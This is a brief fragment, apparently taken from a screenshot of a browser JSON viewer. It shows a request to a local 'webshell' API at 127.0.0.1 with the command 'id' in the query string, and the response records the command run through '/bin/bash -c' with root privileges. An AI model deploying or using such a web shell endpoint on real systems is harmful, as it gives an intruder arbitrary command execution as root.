 127.0.0.1:10080/webshell/api?action=exec&cmd=id
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=0(root) gid=0(root) groups=0(root)\n"
stderr: ""
exec:
0: "/bin/bash"
1: "-c"
2: "id"